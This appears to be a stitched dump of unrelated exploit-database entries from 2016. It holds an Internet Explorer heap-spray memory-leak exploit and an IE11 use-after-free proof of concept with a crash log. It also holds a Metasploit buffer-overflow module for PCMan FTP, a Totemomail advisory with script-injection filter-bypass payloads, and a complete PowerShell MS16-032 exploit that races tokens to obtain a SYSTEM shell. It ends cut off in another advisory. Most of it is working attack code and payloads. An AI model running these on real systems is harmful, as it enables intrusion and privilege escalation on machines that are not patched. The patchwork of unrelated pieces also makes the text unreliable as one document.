// is stored on Process Heap to spray the Heap.
//
// To create a predictable pattern on Heap, we spray using
// "MsGestureEvent" and it's size is 0x0A0. We will use
// this object to read the VFTable pointer.
for (var i = 0; i < 0x1000; i++) {
eventArray[i] = document.createEvent('MsGestureEvent');
}
// Step 3: Now we need to create a hole in the allocation
// that we made earlier. The purpose of this hole is to
// allocate the vulnerable buffer just before the Heap
// chunk of "MsGestureEvent"
for (i = 1; i < 0x500; i += 2) {
eventArray[i] = null;
}
// Step 4: As Memory Protector is enabled by default on all
// versions of IE, it will not allow the free of objects
// instantly. So, we need to force free the memory due to
// Delayed Frees.
CollectGarbage2();
// Step 5: Now, fill the hole that we created earlier. The
// "requiredFeatures" property is allocated on OLEAUT32 Cache
// Heap, old Plunger technique does not seems to work for me.
// I have used a neat trick to bypass OLEAUT32 Cache Heap.
for (i = 0; i < 0x250; i++) {
polyLineArray[i] = document.createElementNS('http://www.w3.org/2000/svg', 'polyline');
// Step 6: Trick to bypass allocation on OLEAUT32 Cached Heap
polyLineArray[i].setAttributeNS(null, 'attrib' + i, createString('A', 0x0A0));
// Step 7: Now, "requiredFeatures" property won't be allocated on OLEAUT32 Cache Heap.
polyLineArray[i].setAttributeNS(null, 'requiredFeatures', createString('\n', 0x0A0));
// Step 8: As the whole exploitation depends on certain Heap
// layout, thus, this is unreliable. But to overcome this
// un-reliability, I'm reloading the page until, right Heap
// Layout is achieved.
//
// This PoC is created for the vendor to acknowledge this bug,
// hence reliability is not my concern at this moment. We can
// make it more reliable, but let's leave it for later stage.
//
// Some heuristics to detect if Heap is in the right state.
// Once we have determined the Heap state, we can apply some
// more heuristics.
if (polyLineArray[i].requiredFeatures.numberOfItems == 2 && polyLineArray[i].requiredFeatures.getItem(1).length == 4) {
// Step 9: Read the Out of Bound memory
var OOBReadMemory = escape(polyLineArray[i].requiredFeatures.getItem(1));
// Step 10: Some more heuristics
var spitValue = OOBReadMemory.split('%');
var CDOMMSGestureEvent_VFTablePointer = parseInt('0x' + spitValue[3].replace('u', '') + spitValue[2].replace('u', ''));
var MSHTMLBaseAddress = CDOMMSGestureEvent_VFTablePointer - offsetOfMSHTMLBaseAddress;
// Step 11: Show the message to user
var message = 'MSHTML.DLL Base Address: 0x' + MSHTMLBaseAddress.toString(16);
message += '\n';
message += 'CDOMMSGestureEvent VFTable Pointer: 0x' + CDOMMSGestureEvent_VFTablePointer.toString(16);
alert(message);
// Step 12: Exploit successful
exploitSuccessful = true;
break;
}
}
// Step 13: As stated earlier, this is a bit unreliable.
// If the exploit has failed, reload the current page.
// If reloading does not help, close the browser and
// launch the exploit multiple times.
if (!exploitSuccessful) {
window.location.reload();
}
}
/**
* This function is used fill the wait list of the freed objects
* and trigger Garbage Collection.
*/
function CollectGarbage2() {
// Microsoft implemented Memory Protector to mitigate
// Use after Free vulnerabilities. The object protected
// by Memory Protector won't be freed directly. Instead,
// it will be put into a wait list which will be freed
// when it reaches certain threshold (i.e 100,000 bytes).
var video = new Array();
// Now allocate video element (400 bytes) 250 times
//
// Note: We are not using stack to store the references.
// If we use stack to store the references, the memory
// will never be freed during Mark and Reclaim operation
for (var i = 0; i < 250; i++) {
video[i] = document.createElement('video');
}
// Now free the elements. It will be put into the wait list.
video = null;
// Reclaim the memory by triggering Garbage Collection
CollectGarbage();
}
/**
* This function is used to launch the exploitation by leaking
* the base address of MSHTML.DLL.
*/
function LaunchExploit() {
var browserSupported = false;
var ieVersion = getInternetExplorerVersion();
var offsetOfMSHTMLBaseAddress = null;
if (ieVersion == 11) {
// If you are getting a wrong base address, please update this value
// offsetOfMSHTMLBaseAddress = VFTableAddress - MSHTMLBaseAddress
offsetOfMSHTMLBaseAddress = 0x0002ebe8;
browserSupported = true;
} else if (ieVersion == 10) {
// If you are getting a wrong base address, please update this value
// offsetOfMSHTMLBaseAddress = VFTableAddress - MSHTMLBaseAddress
offsetOfMSHTMLBaseAddress = 0x0000d270;
browserSupported = true;
} else {
alert('Current browser is not supported!\nExploit Tested on IE10 & 11 (Windows 7 SP1 x86)');
}
// Launch the exploit
if (browserSupported) {
LeakMSHTMLBaseAddress(offsetOfMSHTMLBaseAddress);
}
}
</script>
</head>
<body onload='LaunchExploit();'>
</body>
</html>
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" content="1"/>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="Expires" content="0" />
<meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" />
<meta http-equiv="Cache-Control" content="post-check=0, pre-check=0" />
<meta http-equiv="Pragma" content="no-cache" />
<style type="text/css">
body{
background-color:lime;
font-color:white;
};
</style>
<script type='text/javascript'></script>
<script type="text/javascript" language="JavaScript">
/*
* Title: MSHTML!CMarkupPointer::UnEmbed Use After Free
* Author: Marcin Ressel @ressel_m
* Date: 15.04.2016
* Vendor Homepage: www.microsoft.com
* Software Link: n/a
* Version: IE11 (latest)
* Tested on: Windows 10 x64 && Windows 7 x64
* --------------------------------------------------
* IE 11 MSHTML!CMarkupPointer::UnEmbed Use After Free
* IE 11.0.9600.18230 (win7)
* Windows 7 x64, Windows 10 x64 (11.162.10586.0)
* 11.04.2016
*
0:019> g
(490.1194): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=0df7bbd0 ecx=126e4f38 edx=00000000 esi=12750fd0 edi=00000000
eip=67028aa8 esp=0a97a658 ebp=0a97a7bc iopl=0 nv up ei pl nz ac po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010212
MSHTML!CSpliceTreeEngine::HandleRemovalMutations+0xdb:
67028aa8 8b7610 mov esi,dword ptr [esi+10h] ds:002b:12750fe0=????????
0:007> !heap -p -a esi
address 12750fd0 found in
_DPH_HEAP_ROOT @ ad81000
in free-ed allocation ( DPH_HEAP_BLOCK: VirtAddr VirtSize)
ffe3410: 12750000 2000
747790b2 verifier!AVrfDebugPageHeapFree+0x000000c2
77a5251c ntdll!RtlDebugFreeHeap+0x0000002f
77a0b2a2 ntdll!RtlpFreeHeap+0x0000005d
779b2ce5 ntdll!RtlFreeHeap+0x00000142
74a4adeb vrfcore!VerifierSetAPIClassName+0x0000017b
769d14bd kernel32!HeapFree+0x00000014
67011a67 MSHTML!MemoryProtection::HeapFree+0x00000046
66b08fff MSHTML!CMarkupPointer::UnEmbed+0x000000bd
66d75a96 MSHTML!CMarkupPointer::MoveToGap+0x00000094
67006183 MSHTML!CMarkupPointer::FindTextIdentity+0x000002b7
66d75a22 MSHTML!CDOMTextNode::GetParentNodeHelper+0x0000004b
6719351c MSHTML!CDOMNode::AppendTransientRegisteredObservers+0x00000035
66f192f7 MSHTML!CSpliceTreeEngine::HandleRemovalMutations+0xffef092a
66b47967 MSHTML!CSpliceTreeEngine::RemoveSplice+0x000051ef
66b49c9f MSHTML!CMarkup::SpliceTreeInternal+0x000000a8
66d8dc9b MSHTML!CDoc::CutCopyMove+0x00000d93
66b49a27 MSHTML!RemoveWithBreakOnEmpty+0x00000097
66b3400d MSHTML!CElement::InjectInternal+0x0000043f
66dd76d5 MSHTML!CElement::InjectTextOrHTML+0x00000323
66a857e8 MSHTML!CElement::Var_set_innerText+0x00000050
66a8576c MSHTML!CFastDOM::CHTMLElement::Trampoline_Set_innerText+0x0000003c
7330c572 jscript9!Js::JavascriptExternalFunction::ExternalFunctionThunk+0x00000182
7330d075 jscript9!<lambda_73b9149c3f1de98aaab9368b6ff2ae9d>::operator()+0x0000009d
7330cfb2 jscript9!Js::JavascriptOperators::CallSetter+0x00000076
7333fdcc jscript9!Js::JavascriptOperators::SetProperty_Internal<0>+0x00000341
7333fb83 jscript9!Js::JavascriptOperators::OP_SetProperty+0x00000040
7333fc03 jscript9!Js::JavascriptOperators::PatchPutValueNoFastPath+0x0000004d
73308800 jscript9!Js::InterpreterStackFrame::Process+0x00002c1e
7330bd59 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x00000200
*/
function testcase()
{
var elements = [];
var eFrame = document.getElementById("e1");
var tmp = eFrame.contentWindow.document.createElement("body");
elements.push(tmp);
tmp = eFrame.contentWindow.document.createElement("cite");
elements.push(tmp);
tmp = eFrame.contentWindow.document.createElement("frame");
elements.push(tmp);
tmp = eFrame.contentWindow.document.createElement("ellipse");
elements.push(tmp);
tmp = eFrame.contentWindow.document.createElement("html");
elements.push(tmp);
tmp = eFrame.contentWindow.document.createElement("command");
elements.push(tmp);
var trg = document;
trg.body.appendChild(elements[0]);
trg.body.appendChild(elements[1]);
trg.body.appendChild(elements[2]);
trg.body.appendChild(elements[3]);
trg.body.appendChild(elements[4]);
trg.body.appendChild(elements[5]);
dom = document.getElementsByTagName("*");
doc = document;
trg = dom[10];
var observer = new MutationObserver(new Function("",""));
observer.observe(trg,{ attributes: true, childList: true, characterData: true, subtree: true});
trg.insertAdjacentHTML("afterBegin","<tbody><ol><script><polygon><circle><table></table><command><table></table><rp>");
trg.innerText = '12345';
}
</script>
<title>IE 11.0.9600.18230 MSHTML!CMarkupPointer::UnEmbed UAF POC</title>
</head>
<body onload='testcase();'>
<iframe id='t1'></iframe><iframe id='e1'></iframe>
<div id='oneUnArg'>||||</div>
</body>
</html>
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
## Original Exploit Information ##
# Date: 29 Aug 2015
# Exploit Author: Koby
# Tested on: Windows XP SP3
# Link: https://www.exploit-db.com/exploits/38013/
## Software Information ##
# Vendor Homepage: http://pcman.openfoundry.org/
# Software Link: https://www.exploit-db.com/apps/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
# Version: 2.0.7
## Metasploit Module Information ##
# Date: 16 April 2016
# Exploit Author: Jonathan Smith
# Tested on: Windows XP SP2
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'PCMan RENAME overflow',
'Description' => 'This module exploits a buffer overflow in the RENAME command of PCMAN FTP Server 2.0.7. This requires authentication but anonymous credentials are enabled by default.',
'Author' => [ 'Metasploit module author: Jonathan Smith. Vulnerability originally discovered by Koby on 29 August 2015. Metasploit module developed 16 April 2016.'],
'Version' => '$Revision: 1 $',
'Platform' => ['win'],
'Targets' => [ [ 'Windows XP SP2', { } ],],
'DefaultTarget' => 0,
'License' => GPL_LICENSE,
'Payload' => {'BadChars' => "\x00\x0a\x0d"},
'DefaultOptions' => {'EXITFUNC' => 'process'}
))
end
def exploit
connect_login
exploitcode = "A" * 2004 + "\x65\x82\xA5\x7C" + make_nops(30) + payload.encoded
send_cmd( ['RENAME', exploitcode] , false )
disconnect
end
end
Document Title:
===============
Totemomail v4.x & v5.x - Filter Bypass & Persistent Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1769
Release Date:
=============
2016-04-08
Vulnerability Laboratory ID (VL-ID):
====================================
1769
Common Vulnerability Scoring System:
====================================
3.8
Product & Service Introduction:
===============================
totemomail® Encryption Gateway protects your email communication with customers and business partners whereas
totemomail Internal Encryption secures your internal email traffic. In combination, they become the innovative and potent
hybrid encryption solution totemomail Hybrid Encryption. totemomail Encryption Gateway features a high level of security and
it is easy for end users and administrators alike to use. The everyday user will have no need to think about encryption because
the software is based on a high level of automation.
(Copy of the Vendor Homepage: http://www.totemo.com/products/mail/overview/introduction/ )
Abstract Advisory Information:
==============================
The Vulnerability Laboratory Core Research Team discovered an application-side vulnerability and a
filter bypass issue in the Totemo Email Gateway v4.0 b1343 and v5.0 b512 appliance series .
Vulnerability Disclosure Timeline:
==================================
2016-02-26: Researcher Notification & Coordination (Benjamin Kunz Mejri - Evolution Security GmbH)
2016-02-27: Vendor Notification (Totemomail Security Team)
2016-02-30: Vendor Response/Feedback (TotemomailSecurity Team)
2016-03-11: Vendor Fix/Patch (Totemomail Developer Team)
2016-04-13: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Technical Details & Description:
================================
A persistent input validation web vulnerability and a filter bypass issue has been discovered in the official Totemo Email Gateway v4.0 b1343 and v5.0 b512 appliance series .
The filter bypass issue allows an attacker to evade the controls of a protection or restriction mechanism to compromise further web module context or service functions.
The persistent validation vulnerability allows an attacker to inject own malicious script codes on the application-side of the vulnerable web-application module context.
The persistent input validation web vulnerability has been discovered in the `Betreff(Subject)` and `Message (Body)` input fields of the `Neue Nachricht (New Message)` module.
The attacker can inject malicious script codes to the message body or subject input field. After the inject of the non exectuable context is get send to another manager by
secure mail interaction. After the arrival of the message the receiver clicks to `save as html`. In the moment the encoded mail context is generated as html, the malicious
injected tag is getting visible as executable context. The injection point of the vulnerability are the `subject` and `message body` input fields and the execution point
occurs in the moment the target manager generated the message as html to review or print.
The regular filter mechanism and validation does not allow to inject for example iframes and basic script code tags like script, iframe, div to the web input forms. As far as
an payload is included to for example the subject as listing the validation parses and encodes the string and show only the first two characters. We figured out that is possible
to bypass by usage of `img` script code tags with onload alert. The encoding of the input needs to be restricted permanently against special char inputs, the validation procedure
needs to parse and encode the input without extending the entry with a null location entry.
Vulnerable Module(s):
[+] Posteingang - Nachricht
Vulnerable Input(s):
[+] Subject (Betreff)
[+] Message Body (Nachricht)
Affected Module(s):
[+] Message Index (main.jsp)
[+] Save as Html (Als HTML Speichern)
Proof of Concept (PoC):
=======================
The vulnerability can be exploited by remote attackers with low privileged web-application user account and low user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
1.1
Manual steps to reproduce the vulnerability ...
1. Open a new message
2. Include any random demo text first
3. Include now at least in the message body the script code payloads
4. Scroll above back to the subject and include the same payload to the subject input field
5. Save the entry as draft
6. You can now already see that the service attached to the script code another alt value
Note: "><img src="x" alt="null"> "><"<img src="x" alt="null">%20%20> ...
7. Now you send the message directly to a manager for reply
8. The manager received the message and treid to review it as html
9. The execution occurs in the subject and the message body of the html file
Note: The html file is wrong encoded and does not parse the values again next to generating the html source file
10. Successful reproduce of the filter bypass issue and persistent vulnerability!
PoC: Filter Bypass
"><"<img src="x">%20%20>"<iframe src=a>%20<iframe>
"><img src=x onerror=prompt(23);>
>"<<img src="c" onerror=alert(1)>
Solution - Fix & Patch:
=======================
The vulnerability can be patched by a secure filter and parse of img onload alert script code tags that actually can bypass the filter validation of the Betreff input fields.
After that encode and parse the print function that stream the context in html format were the execution point occurs finally.
Restrict the input finally and disallow usage of special chars in the subject input field to prevent persistent script code injection attacks.
In the second step a secure validation of the pgp key filename (email|preeshare) and input is required to secure encode the vulnerable email and name value of the certificate file.
Re-encode the editor text values to no get obviously broken format context back like demonstrated in the picture.
Fix (temp): Do not open email via save as function in html to prevent exploitation of the issue.
Totemo AG: The vulnerability is already patched in the newst version of the appliance web-application to protect customers.
The update can be processed automatically or by manual interaction with the web-service.
Security Risk:
==============
The security risk of the filter bypass issue and application-side input validation encoding vulnerability in the totemomail Hybrid Encryption appliance web-application.
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Benjamin Kunz Mejri (research@vulnerability-lab.com) [www.vulnerability-lab.com]
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed or implied,
including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable in any case of damage,
including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab or its suppliers have been advised
of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing
limitation may not apply. We do not approve or encourage anybody to break any licenses, policies, deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-db.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/#!/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to electronically
redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by Vulnerability-Lab Research Team or
its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark of vulnerability-lab team & the specific
authors or managers. To record, list, modify, use or edit our material contact (admin@ or research@vulnerability-lab.com) to get a ask permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
CONTACT: research@vulnerability-lab.com
function Invoke-MS16-032 {
<#
.SYNOPSIS
PowerShell implementation of MS16-032. The exploit targets all vulnerable
operating systems that support PowerShell v2+. Credit for the discovery of
the bug and the logic to exploit it go to James Forshaw (@tiraniddo).
Targets:
* Win7-Win10 & 2k8-2k12 <== 32/64 bit!
* Tested on x32 Win7, x64 Win8, x64 2k12R2
Notes:
* In order for the race condition to succeed the machine must have 2+ CPU
cores. If testing in a VM just make sure to add a core if needed mkay.
* Want to know more about MS16-032 ==>
https://googleprojectzero.blogspot.co.uk/2016/03/exploiting-leaked-thread-handle.html
.DESCRIPTION
Author: Ruben Boonen (@FuzzySec)
Blog: http://www.fuzzysecurity.com/
License: BSD 3-Clause
Required Dependencies: PowerShell v2+
Optional Dependencies: None
.EXAMPLE
C:\PS> Invoke-MS16-032
#>
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
[StructLayout(LayoutKind.Sequential)]
public struct PROCESS_INFORMATION
{
public IntPtr hProcess;
public IntPtr hThread;
public int dwProcessId;
public int dwThreadId;
}
[StructLayout(LayoutKind.Sequential, CharSet=CharSet.Unicode)]
public struct STARTUPINFO
{
public Int32 cb;
public string lpReserved;
public string lpDesktop;
public string lpTitle;
public Int32 dwX;
public Int32 dwY;
public Int32 dwXSize;
public Int32 dwYSize;
public Int32 dwXCountChars;
public Int32 dwYCountChars;
public Int32 dwFillAttribute;
public Int32 dwFlags;
public Int16 wShowWindow;
public Int16 cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;
public IntPtr hStdOutput;
public IntPtr hStdError;
}
[StructLayout(LayoutKind.Sequential)]
public struct SQOS
{
public int Length;
public int ImpersonationLevel;
public int ContextTrackingMode;
public bool EffectiveOnly;
}
public static class Advapi32
{
[DllImport("advapi32.dll", SetLastError=true, CharSet=CharSet.Unicode)]
public static extern bool CreateProcessWithLogonW(
String userName,
String domain,
String password,
int logonFlags,
String applicationName,
String commandLine,
int creationFlags,
int environment,
String currentDirectory,
ref STARTUPINFO startupInfo,
out PROCESS_INFORMATION processInformation);
[DllImport("advapi32.dll", SetLastError=true)]
public static extern bool SetThreadToken(
ref IntPtr Thread,
IntPtr Token);
[DllImport("advapi32.dll", SetLastError=true)]
public static extern bool OpenThreadToken(
IntPtr ThreadHandle,
int DesiredAccess,
bool OpenAsSelf,
out IntPtr TokenHandle);
[DllImport("advapi32.dll", SetLastError=true)]
public static extern bool OpenProcessToken(
IntPtr ProcessHandle,
int DesiredAccess,
ref IntPtr TokenHandle);
[DllImport("advapi32.dll", SetLastError=true)]
public extern static bool DuplicateToken(
IntPtr ExistingTokenHandle,
int SECURITY_IMPERSONATION_LEVEL,
ref IntPtr DuplicateTokenHandle);
}
public static class Kernel32
{
[DllImport("kernel32.dll")]
public static extern uint GetLastError();
[DllImport("kernel32.dll", SetLastError=true)]
public static extern IntPtr GetCurrentProcess();
[DllImport("kernel32.dll", SetLastError=true)]
public static extern IntPtr GetCurrentThread();
[DllImport("kernel32.dll", SetLastError=true)]
public static extern int GetThreadId(IntPtr hThread);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern int GetProcessIdOfThread(IntPtr handle);
[DllImport("kernel32.dll",SetLastError=true)]
public static extern int SuspendThread(IntPtr hThread);
[DllImport("kernel32.dll",SetLastError=true)]
public static extern int ResumeThread(IntPtr hThread);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern bool TerminateProcess(
IntPtr hProcess,
uint uExitCode);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern bool CloseHandle(IntPtr hObject);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern bool DuplicateHandle(
IntPtr hSourceProcessHandle,
IntPtr hSourceHandle,
IntPtr hTargetProcessHandle,
ref IntPtr lpTargetHandle,
int dwDesiredAccess,
bool bInheritHandle,
int dwOptions);
}
public static class Ntdll
{
[DllImport("ntdll.dll", SetLastError=true)]
public static extern int NtImpersonateThread(
IntPtr ThreadHandle,
IntPtr ThreadToImpersonate,
ref SQOS SecurityQualityOfService);
}
"@
function Get-ThreadHandle {
# StartupInfo Struct
$StartupInfo = New-Object STARTUPINFO
$StartupInfo.dwFlags = 0x00000100 # STARTF_USESTDHANDLES
$StartupInfo.hStdInput = [Kernel32]::GetCurrentThread()
$StartupInfo.hStdOutput = [Kernel32]::GetCurrentThread()
$StartupInfo.hStdError = [Kernel32]::GetCurrentThread()
$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size
# ProcessInfo Struct
$ProcessInfo = New-Object PROCESS_INFORMATION
# CreateProcessWithLogonW --> lpCurrentDirectory
$GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName
# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED
$CallResult = [Advapi32]::CreateProcessWithLogonW(
"user", "domain", "pass",
0x00000002, "C:\Windows\System32\cmd.exe", "",
0x00000004, $null, $GetCurrentPath,
[ref]$StartupInfo, [ref]$ProcessInfo)
# Duplicate handle into current process -> DUPLICATE_SAME_ACCESS
$lpTargetHandle = [IntPtr]::Zero
$CallResult = [Kernel32]::DuplicateHandle(
$ProcessInfo.hProcess, 0x4,
[Kernel32]::GetCurrentProcess(),
[ref]$lpTargetHandle, 0, $false,
0x00000002)
# Clean up suspended process
$CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)
$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)
$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)
$lpTargetHandle
}
function Get-SystemToken {
echo "`n[?] Thread belongs to: $($(Get-Process -PID $([Kernel32]::GetProcessIdOfThread($hThread))).ProcessName)"
$CallResult = [Kernel32]::SuspendThread($hThread)
if ($CallResult -ne 0) {
echo "[!] $hThread is a bad thread, exiting.."
Return
} echo "[+] Thread suspended"
echo "[>] Wiping current impersonation token"
$CallResult = [Advapi32]::SetThreadToken([ref]$hThread, [IntPtr]::Zero)
if (!$CallResult) {
echo "[!] SetThreadToken failed, exiting.."
$CallResult = [Kernel32]::ResumeThread($hThread)
echo "[+] Thread resumed!"
Return
}
echo "[>] Building SYSTEM impersonation token"
# SecurityQualityOfService struct
$SQOS = New-Object SQOS
$SQOS.ImpersonationLevel = 2 #SecurityImpersonation
$SQOS.Length = [System.Runtime.InteropServices.Marshal]::SizeOf($SQOS)
# Undocumented API's, I like your style Microsoft ;)
$CallResult = [Ntdll]::NtImpersonateThread($hThread, $hThread, [ref]$sqos)
if ($CallResult -ne 0) {
echo "[!] NtImpersonateThread failed, exiting.."
$CallResult = [Kernel32]::ResumeThread($hThread)
echo "[+] Thread resumed!"
Return
}
# Null $SysTokenHandle
$script:SysTokenHandle = [IntPtr]::Zero
# 0x0006 --> TOKEN_DUPLICATE -bor TOKEN_IMPERSONATE
$CallResult = [Advapi32]::OpenThreadToken($hThread, 0x0006, $false, [ref]$SysTokenHandle)
if (!$CallResult) {
echo "[!] OpenThreadToken failed, exiting.."
$CallResult = [Kernel32]::ResumeThread($hThread)
echo "[+] Thread resumed!"
Return
}
echo "[?] Success, open SYSTEM token handle: $SysTokenHandle"
echo "[+] Resuming thread.."
$CallResult = [Kernel32]::ResumeThread($hThread)
}
# main() <--- ;)
$ms16032 = @"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
"@
$ms16032
# Check logical processor count, race condition requires 2+
echo "`n[?] Operating system core count: $([System.Environment]::ProcessorCount)"
if ($([System.Environment]::ProcessorCount) -lt 2) {
echo "[!] This is a VM isn't it, race condition requires at least 2 CPU cores, exiting!`n"
Return
}
echo "[>] Duplicating CreateProcessWithLogonW handle"
$hThread = Get-ThreadHandle
# If no thread handle is captured, the box is patched
if ($hThread -eq 0) {
echo "[!] No valid thread handle was captured, exiting!`n"
Return
} else {
echo "[?] Done, using thread handle: $hThread"
} echo "`n[*] Sniffing out privileged impersonation token.."
# Get handle to SYSTEM access token
Get-SystemToken
# If we fail a check in Get-SystemToken, exit
if ($SysTokenHandle -eq 0) {
Return
}
echo "`n[*] Sniffing out SYSTEM shell.."
echo "`n[>] Duplicating SYSTEM token"
$hDuplicateTokenHandle = [IntPtr]::Zero
$CallResult = [Advapi32]::DuplicateToken($SysTokenHandle, 2, [ref]$hDuplicateTokenHandle)
# Simple PS runspace definition
echo "[>] Starting token race"
$Runspace = [runspacefactory]::CreateRunspace()
$StartTokenRace = [powershell]::Create()
$StartTokenRace.runspace = $Runspace
$Runspace.Open()
[void]$StartTokenRace.AddScript({
Param ($hThread, $hDuplicateTokenHandle)
while ($true) {
$CallResult = [Advapi32]::SetThreadToken([ref]$hThread, $hDuplicateTokenHandle)
}
}).AddArgument($hThread).AddArgument($hDuplicateTokenHandle)
$AscObj = $StartTokenRace.BeginInvoke()
echo "[>] Starting process race"
# Adding a timeout (10 seconds) here to safeguard from edge-cases
$SafeGuard = [diagnostics.stopwatch]::StartNew()
while ($SafeGuard.ElapsedMilliseconds -lt 10000) {
# StartupInfo Struct
$StartupInfo = New-Object STARTUPINFO
$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size
# ProcessInfo Struct
$ProcessInfo = New-Object PROCESS_INFORMATION
# CreateProcessWithLogonW --> lpCurrentDirectory
$GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName
# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED
$CallResult = [Advapi32]::CreateProcessWithLogonW(
"user", "domain", "pass",
0x00000002, "C:\Windows\System32\cmd.exe", "",
0x00000004, $null, $GetCurrentPath,
[ref]$StartupInfo, [ref]$ProcessInfo)
#---
# Make sure CreateProcessWithLogonW ran successfully! If not, skip loop.
#---
# Missing this check used to cause the exploit to fail sometimes.
# If CreateProcessWithLogon fails OpenProcessToken won't succeed
# but we obviously don't have a SYSTEM shell :'( . Should be 100%
# reliable now!
#---
if (!$CallResult) {
continue
}
$hTokenHandle = [IntPtr]::Zero
$CallResult = [Advapi32]::OpenProcessToken($ProcessInfo.hProcess, 0x28, [ref]$hTokenHandle)
# If we can't open the process token it's a SYSTEM shell!
if (!$CallResult) {
echo "[!] Holy handle leak Batman, we have a SYSTEM shell!!`n"
$CallResult = [Kernel32]::ResumeThread($ProcessInfo.hThread)
$StartTokenRace.Stop()
$SafeGuard.Stop()
Return
}
# Clean up suspended process
$CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)
$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)
$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)
}
# Kill runspace & stopwatch if edge-case
$StartTokenRace.Stop()
$SafeGuard.Stop()
}
Document Title:
===============
C & C++ for OS - Filter Bypass & Persistent Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1825
Release Date:
=============
2016-04-14
Vulnerability Laboratory ID (VL-ID):
====================================
1825
Common Vulnerability Scoring System:
====================================
3.5
Product & Service Introduction:
===============================
This is an ios c app,you can learn,run,share c code. The software is a offline compiler for developers with apple iOS.
Code templates,the contents of the new file is copy from contents of the template file.
(Copy of the Homepage: https://itunes.apple.com/us/app/c-for-os-programming-language/id1016290003 )
This is an ios c/c++ app,you can learn,run,share c/c++ code. In(the built-in browser or the txt editor),Select the text to run.
Code templates,the contents of the new file is copy from contents of the template file.
(Copy of the Homepage: https://itunes.apple.com/us/app/c-c++-offline-compiler-for/id1016322367 )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered an application-side validation vulnerability in the official C & C++ for OS web-application (api).
Vulnerability Disclosure Timeline:
==================================
2016-04-14: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
XiaoWen Huang
Product: C for OS & C++ - Mobile API (Web-Application) 1.2
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Technical Details & Description:
================================
A persistent input validation and mail encode web vulnerability has been discovered in the official C & C++ for OS web-application (api).
The persistent web vulnerability allows an attacker to inject malicious script codes on the application-side of the vulnerable modules context.
The basic validation of the code formular and mask allows to include any type of script codes or programming language without offensive input
restrictions. Attackers can inject code to a project to share it with another source. In the moment the code of the project is generated to as
email body, a persistent script code execution occurs.
There are two options to exploit, first is to send the malicious mail to the author of the program by the `Mail Author` function. Another possibility
to execute code in the email body context is to share it with another code editor by email. In both email body message context the injected wrong
filtered script code execution occurs. The internal encoding of the formular is correctly done but in case of sharing by qr or via message body email
the execution occurs. The vulnerability is located on the application-side of the iOS application and the request method to inject requires physical
device access or access to the share function. The bug is present in the C & C++ for OS 1.2 version of the mobile client. Attackers can for example
generate a QR code with malicious context that is executed in the message body were the code is mainly displayed by the iOS application.
